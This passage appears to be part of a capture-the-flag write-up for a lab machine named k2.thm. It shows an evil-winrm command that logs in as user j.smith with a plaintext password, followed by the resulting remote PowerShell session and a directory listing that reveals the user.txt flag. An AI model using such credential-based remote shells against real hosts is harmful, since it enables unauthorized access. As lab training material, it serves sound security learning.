 └─$ evil-winrm -i k2.thm -u j.smith -p "Paswword#@2024"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.smith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\j.smith\Desktop> ls
Directory: C:\Users\j.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 5/29/2023 11:01 PM 38 user.txt